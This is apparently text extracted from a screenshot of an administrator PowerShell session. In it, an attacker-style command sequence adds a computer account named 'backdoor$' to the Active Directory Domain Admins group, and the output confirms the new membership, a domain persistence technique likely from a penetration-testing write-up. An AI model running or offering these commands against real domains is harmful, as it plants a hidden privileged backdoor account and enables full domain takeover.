 Select Administrator: Windows PowerShell
PS C:\Users\Administrator\desktop> get-netgroup -memberidentity backdoor$ | select samaccountname
samaccountname
--------------
Domain Computers
PS C:\Users\Administrator\desktop> add-domaingroupmember -identity "Domain Admins" -member backdoor$
PS C:\Users\Administrator\desktop> get-netgroup -memberidentity backdoor$ | select samaccountname
samaccountname
--------------
Denied RODC Password Replication Group
Domain Admins
Domain Computers
PS C:\Users\Administrator\desktop>